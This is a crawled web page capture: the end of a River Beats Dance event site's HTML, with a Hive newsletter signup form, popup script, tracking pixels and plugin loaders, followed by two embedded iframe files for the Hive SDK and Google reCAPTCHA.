                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpage_title%5D=new+orleans+networking+events&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=4065&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fnew-orleans-networking-events%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"e6d5be4271"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.hive.co/jssdk/iframe-helper/?initEventId=HIVE_SDK-zvbznf9l1u&signedLoginToken=&sdkHostPageUrl=https%3A%2F%2Fcolorado.riverbeats.life%2Ftag%2Fnew-orleans-networking-events%2F&scriptSrc=https%3A%2F%2Fcdn-prod.hive.co%2Fstatic%2Fjs%2Fsdk-loader.js%3Fsef%3D1%26r%3D29412555&identifier=134990&identifierType=hiveTourId
body_size: 550
content:



<!DOCTYPE html>
<html>
  <head>


<script>
  
  window.sentryOnLoad = function () {
    Sentry.init({
      dsn: "https://ce4759d7cc06c3af7f2eec7f6f6ea779@o4505477983830016.ingest.us.sentry.io/4506537207332864",
      release: "10b93571e83a20c688e06e7bea1397085f7d3c42",
      integrations: [
        Sentry.browserTracingIntegration(),
        Sentry.replayIntegration({ maskAllText: false, blockAllMedia: false }),
      ],
      sampleRate: 0.01,
      tracesSampleRate: 0,
      replaysSessionSampleRate: 0,
      replaysOnErrorSampleRate: 0.05,
      environment: "production",
    });

    
  };
</script>
<script
  src="https://js.sentry-cdn.com/ce4759d7cc06c3af7f2eec7f6f6ea779.min.js"
  crossorigin="anonymous"
></script>

</head>
  <body>
    <script>
      // Load FB JS SDK async
      window.fbAsyncInit = function() {
        FB.init({
          version    : 'v22.0',
          appId      : '579120958808795',
          cookie     : true, // enable cookies to allow the server to access the session
          xfbml      : true  // parse XFBML
        });
      };

      // Load FB JS SDK async
      (function(d){
       var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/en_US/all.js";
       ref.parentNode.insertBefore(js, ref);
       }(document));
    </script>
    <script type="text/javascript"
            crossorigin="anonymous"
            src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    
    <script id="iframe-helper-js"
            type="text/javascript"
            src="https://cdn-prod.hive.co/static/bundles/sdk-iframe.ebd0eb157ef9.js"
            data-tour-id="134990"
            data-sdk-host-page-url="https://colorado.riverbeats.life/tag/new-orleans-networking-events/"
            data-init-event-id="HIVE_SDK-zvbznf9l1u"
            
            ></script>
    
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uOhZtAmMs5usJ1L340-Usw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764753363065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>